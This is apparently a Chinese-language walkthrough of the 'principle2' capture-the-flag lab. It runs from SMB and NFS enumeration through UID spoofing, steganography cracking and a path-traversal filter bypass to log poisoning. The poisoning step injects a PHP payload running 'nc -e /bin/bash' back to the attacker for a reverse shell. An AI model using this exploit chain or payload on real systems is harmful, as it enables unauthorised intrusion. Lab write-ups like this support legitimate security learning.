principle2

信息搜集
端口扫描
rustscan -a 172.20.10.4 -- -AOpen 172.20.10.4:80
Open 172.20.10.4:111
Open 172.20.10.4:139
Open 172.20.10.4:445
Open 172.20.10.4:2049
Open 172.20.10.4:36991
Open 172.20.10.4:42969
Open 172.20.10.4:43405
Open 172.20.10.4:47173
Open 172.20.10.4:51017
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack nginx 1.22.1
|_http-title: Apache2 Debian Default Page: It works
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 42969/tcp mountd
| 100005 1,2,3 47173/udp6 mountd
| 100005 1,2,3 55329/tcp6 mountd
| 100005 1,2,3 56240/udp mountd
| 100021 1,3,4 40308/udp6 nlockmgr
| 100021 1,3,4 43405/tcp nlockmgr
| 100021 1,3,4 44207/tcp6 nlockmgr
| 100021 1,3,4 55257/udp nlockmgr
| 100024 1 33514/udp status
| 100024 1 36529/tcp6 status
| 100024 1 51017/tcp status
| 100024 1 54890/udp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
139/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
445/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
2049/tcp open nfs_acl syn-ack 3 (RPC #100227)
36991/tcp open mountd syn-ack 1-3 (RPC #100005)
42969/tcp open mountd syn-ack 1-3 (RPC #100005)
43405/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
47173/tcp open mountd syn-ack 1-3 (RPC #100005)
51017/tcp open status syn-ack 1 (RPC #100024)
Host script results:
| smb2-time:
| date: 2024-04-03T04:39:19
|_ start_date: N/A
|_clock-skew: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 45452/tcp): CLEAN (Couldn't connect)
| Check 2 (port 15726/tcp): CLEAN (Couldn't connect)
| Check 3 (port 7756/udp): CLEAN (Failed to receive data)
| Check 4 (port 59594/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked目录扫描
gobuster dir -u http://172.20.10.4/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt啥都没扫出来,查看一下:

可能需要进行dns解析,先搁置。
漏洞扫描
nikto -h http://172.20.10.4- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-04-03 00:40:18 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.22.1
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2024-04-03 00:40:32 (GMT-4) (14 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞挖掘
查看敏感端口
SMB
发现开启了smb服务,尝试搜索一下信息:
smbmap -H 172.20.10.4 [+] IP: 172.20.10.4:445 Name: 172.20.10.4 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
public READ ONLY New Jerusalem Public
hermanubis NO ACCESS Hermanubis share
IPC$ NO ACCESS IPC Service (Samba 4.17.12-Debian)有一个只读文件,看看:
smbclient //172.20.10.4/publicsmb: \> ls
. D 0 Tue Nov 28 06:57:45 2023
.. D 0 Sat Nov 25 11:19:40 2023
new_era.txt N 158 Sun Nov 19 07:01:00 2023
straton.txt N 718 Sun Nov 19 07:00:24 2023
loyalty.txt N 931 Sun Nov 19 07:01:07 2023
19962704 blocks of size 1024. 17193612 blocks available
smb: \> get new_era.txt
getting file \new_era.txt of size 158 as new_era.txt (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \> get straton.txt
getting file \straton.txt of size 718 as straton.txt (6.7 KiloBytes/sec) (average 4.2 KiloBytes/sec)
smb: \> get loyalty.txt
getting file \loyalty.txt of size 931 as loyalty.txt (303.1 KiloBytes/sec) (average 8.5 KiloBytes/sec)
smb: \> pwd
Current directory is \\172.20.10.4\public\查看一下这几个文件的信息:
# loyalty.txt
This text was the source of considerable controversy in a debate between Byron (7) and Hermanubis (452).
What I propose, then, is that we are not born as entirely free agents, responsible only for ourselves. The very core of what we are, our sentience, separates us from and elevates us above the animal kingdom. As I have argued, this is not a matter of arrogance, but of responsibility.
2257686f2061726520796f752c207468656e3f22
To put it simply: each of us owes a burden of loyalty to humanity itself, to the human project across time and space. This is not a minor matter, or some abstract issue for philosophers. It is a profound and significant part of every human life. It is a universal source of meaning and insight that can bind us together and set us on a path for a brighter future; and it is also a division, a line that must held against those who preach the gospel of self-annihilation. We ignore it at our peril.
# cat new_era.txt
Yesterday there was a big change, new government, new mayor. All citizens were reassigned their tasks. For security, every user should change their password.
# cat straton.txt
This fragment from Straton's On the Universe appears to have been of great significance both to the Progenitor and to the Founder.
AMYNTAS: But what does this tell us about the nature of the universe, which is what we were discussing?
STRATON: That is the next question we must undertake to answer. We begin with the self because that is what determines our existence as individuals; but the self cannot exist without that which surrounds it. The citizen lives within the city; and the city lives within the cosmos. So now we must apply the principle we have discovered to the wider world, and ask: if man is like a machine, could it be that the universe is similar in nature? And if so, what follows from that fact?除了那一串字符,似乎对我们的打靶没有啥用处,基本都是哲学观念,不过先记住他们大概说的是啥吧。
NFS
可以看到还开启了NFS服务,尝试查看一下:
showmount -e 172.20.10.4
Export list for 172.20.10.4:
/var/backups *
/home/byron *创建两个文件夹,然后挂载到本地:
mount -t nfs 172.20.10.4:/var/backups /home/kali/temp/principle2/backups
mount -t nfs 172.20.10.4:/home/byron /home/kali/temp/principle2/byron看一下有啥:
chmod: changing permissions of 'backups': Read-only file system
cd: permission denied: backups# mayor.txt
Now that I am mayor, I think Hermanubis is conspiring against me, I guess he has a secret group and is hiding it.
# memory.txt
Hermanubis told me that he lost his password and couldn't change it, thank goodness I keep a record of each neighbor with their number and password in hexadecimal. I think he would be a good mayor of the New Jerusalem.使用16进制加密了密码,查看一下这两个文件所有者的UID:
ls -la
total 44
drwxr-xr-x 4 kali kali 4096 Apr 3 01:01 .
drwxr-xr-x 11 kali kali 4096 Apr 3 00:56 ..
drwxr--r-- 2 54 backup 28672 Nov 28 19:00 backups
drwxr-xr-x 3 1001 1001 4096 Nov 25 12:33 byron创建具有相同UID的用户进行访问:
useradd -u 54 hack
useradd warning: hack's uid 54 outside of the UID_MIN 1000 and UID_MAX 60000 range.切换用户进行访问:
su hack
bash
cd backups
ls
我擦,看一下内容:

果然都是十六进制的内容,输入到一个文件中方便我们进行破译:
cat *.txt >> /tmp/hex.txt
su kali
mv /tmp/hex.txt /home/kali/temp/principle2/hex.txt尝试破译一下:
while read line; do echo "$line" | xxd -ps -r | strings; done < hex.txt这些行大多数是无意义的,只有一个:
.......
ByronIsAsshole
.......这就是密码了,可惜没有开放22端口,不然直接ssh连接了,重新连接smb服务:
smbmap -H 172.20.10.4 -u hermanubis -p ByronIsAsshole[+] IP: 172.20.10.4:445 Name: 172.20.10.4 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
public READ ONLY New Jerusalem Public
hermanubis READ ONLY Hermanubis share
IPC$ NO ACCESS IPC Service (Samba 4.17.12-Debian)读取一下:
smbclient //172.20.10.4/hermanubis -U hermanubis
Password for [WORKGROUP\hermanubis]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Nov 28 09:44:44 2023
.. D 0 Tue Nov 28 20:13:50 2023
index.html N 346 Tue Nov 28 09:44:41 2023
prometheus.jpg N 307344 Tue Nov 28 12:23:24 2023
19962704 blocks of size 1024. 17193608 blocks available
smb: \> get index.html
getting file \index.html of size 346 as index.html (13.0 KiloBytes/sec) (average 13.0 KiloBytes/sec)
smb: \> get prometheus.jpg
getting file \prometheus.jpg of size 307344 as prometheus.jpg (10719.3 KiloBytes/sec) (average 5564.4 KiloBytes/sec)爆破隐藏内容
看看什么鬼:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome to the resistance forum</title>
</head>
<body>
<h1>Welcome to the resistance forum</h1>
<p>free our chains!</p>
<img src="prometheus.jpg" alt="chained">
</body>
</html>
拿去看看有没有包含啥文件:
steghide extract -sf prometheus.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!有密码看来是需要进行提取的。。。
stegseek -wl /usr/share/wordlists/rockyou.txt prometheus.jpgStegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "soldierofanubis"
[i] Original filename: "secret.txt".
[i] Extracting to "prometheus.jpg.out".查看一下:
cat prometheus.jpg.out
I have set up a website to dismantle all the lies they tell us about the city: thetruthoftalos.hmv添加dns解析
# /etc/hosts
172.20.10.4 thetruthoftalos.hmv信息搜集
curl http://thetruthoftalos.hmv/
NOTHING扫描一下:
dirsearch -u http://thetruthoftalos.hmv/[01:47:04] 200 - 2KB - /index.php
[01:47:17] 403 - 555B - /uploads/
[01:47:17] 301 - 169B - /uploads -> http://thetruthoftalos.hmv/uploads/ok!!!查看一下:

Content of ares.txt:
Roman Name: Mars
Ares was the god of war. He was depicted as both cruel and a coward, but greatly feared among the Greek populace for his battle lust and violence. Despite his reputation for violence, Ares was not always respected by the other gods and was often the subject of ridicule and scorn. Ares was the son of Zeus and Hera, but neither of his parents liked him which often made him feel outcast by the Olympians, apart from Aphrodite, with whom he carried on a lengthy affair. His symbols include the vulture and the dog, and he often carried a bloody spear.Content of hermes.txt:
Roman Name: Mercury
Hermes was the messenger of the gods, a trickster, and a friend to thieves. He was said to have invented boxing and gymnastics and was the son of Zeus and the constellation Maia. He was often depicted as a young man wearing a winged hat and sandals, and carrying a caduceus: a staff with two snakes coiled around it. Hermes was known for his quick wit, cunning, and ability to move swiftly between the mortal and divine worlds. He was also considered the messenger of the gods, and was responsible for delivering missives and guiding souls to the underworld. In addition, Hermes was associated with luck and good fortune, and was often invoked by merchants and traders for success in their endeavors. Hermes was also known to be one of the most mischievous of the gods, often playing tricks and pranks on other Olympians, demigods like Heracles, and the mere mortals of Greece.像是一个导游页面一样。看一下url:
http://thetruthoftalos.hmv/index.php?filename=hermes.txt尝试文件包含:
http://thetruthoftalos.hmv/index.php?filename=../../../../../../etc/passwd
http://thetruthoftalos.hmv/index.php?filename=....//....//....//....//etc/passwd第二个成功了,找出了几个用户:
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:54:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
talos:x:1000:1000:Talos,,,:/home/talos:/bin/bash
_rpc:x:102:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:103:65534::/var/lib/nfs:/usr/sbin/nologin
byron:x:1001:1001::/home/byron:/bin/sh
hermanubis:x:1002:1002::/home/hermanubis:/bin/sh
melville:x:1003:1003::/home/melville:/bin/bash但是没有上传点,找一下日志文件的位置,看看能不能进行日志包含getshell:
http://thetruthoftalos.hmv/index.php?filename=....//....//....//....//var/log/apache/access.log
http://thetruthoftalos.hmv/index.php?filename=....//....//....//....//var/log/nginx/access.log
http://thetruthoftalos.hmv/index.php?filename=....//....//....//....//var/log/nginx/error.log第二个出现以下情况:

第三个可以读取了:

构造payload:
curl http://thetruthoftalos.hmv/exploit -H "User-Agent: <?php exec('nc -e /bin/bash 172.20.10.8 1234') ?>"<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.22.1</center>
</body>
</html>然后:
curl http://thetruthoftalos.hmv/index.php?filename=....//....//....//....///var/log/nginx/access.log<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.22.1</center>
</body>
</html>shell弹回来了:

提权
切换用户
记得我们之前看到的/etc/passwd了吗,我们确实有了一个用户:
hermanubis
ByronIsAsshole尝试切换一下:
(remote) hermanubis@principle2:/home/hermanubis$ whoami;id
hermanubis
uid=1002(hermanubis) gid=1002(hermanubis) groups=1002(hermanubis)
(remote) hermanubis@principle2:/home/hermanubis$ ls -la
total 32
drwx------ 3 hermanubis hermanubis 4096 Nov 29 01:13 .
drwxr-xr-x 7 root root 4096 Nov 25 16:19 ..
lrwxrwxrwx 1 root root 9 Nov 25 17:34 .bash_history -> /dev/null
-rwx------ 1 hermanubis hermanubis 220 Apr 23 2023 .bash_logout
-rwx------ 1 hermanubis hermanubis 3526 Apr 23 2023 .bashrc
-rwx------ 1 hermanubis hermanubis 264 Nov 23 21:18 investigation.txt
-rwx------ 1 hermanubis hermanubis 807 Apr 23 2023 .profile
drwxr-x--- 2 hermanubis hermanubis 4096 Nov 28 14:44 share
-rwx------ 1 hermanubis hermanubis 1080 Nov 25 17:29 user.txt
(remote) hermanubis@principle2:/home/hermanubis$ cat user.txt
...',;;:cccccccc:;,..
..,;:cccc::::ccccclloooolc;'.
.',;:::;;;;:loodxk0kkxxkxxdocccc;;'..
.,;;;,,;:coxldKNWWWMMMMWNNWWNNKkdolcccc:,.
.',;;,',;lxo:...dXWMMMMMMMMNkloOXNNNX0koc:coo;.
